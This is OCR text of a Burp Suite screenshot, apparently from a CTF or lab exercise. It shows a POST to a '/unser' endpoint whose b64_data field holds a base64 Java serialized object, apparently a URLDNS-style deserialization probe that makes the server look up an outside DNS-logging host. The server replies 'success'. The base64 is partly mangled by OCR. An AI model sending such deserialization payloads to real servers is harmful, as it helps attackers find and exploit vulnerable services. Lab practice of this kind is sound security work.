 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × 2 × 3 × 4 × 5 × +
发送 取消 < > 目标: http://101.201.38.162:8203 HTTP/1
请求
美化 Raw Hex \n
1 POST /unser HTTP/1.1
2 Host: 101.201.38.162:8203
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 389
11
12 b64_data=
rO0ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZhY3RvckkACXRocmVzaG9sZ
P0AAAAAAAAx3CAAAABAAAAABc3IADGphdmEubmV0LlVSTJYlNzYa%2FORyAwAHSQAIaGFzaENvZGVJAAR
J0TAAJYXV0aG9yaXR5dAASTGphdmEvbGFuZy9TdHJpbmc7TAAEZmlsZXEAfgADTAAEaG9zdHEAfgADTAA
JvdG9jb2xxAH4AA0wAA3JlZnEAfgADeHD%2F%2F%2F%2F%2F%2F%2F%2F%2F%2F3QAFHd3dy5jOWE0YXc
5zbG9nLmNudAAAcQB%2BAAV0AARodHRwcHh0AAN3d3d4
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
success
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 9
响应头 5
Inspector
说明
完成 167字节 | 1,327 millis
Event log (5) All issues (3) 内存: 306.9MB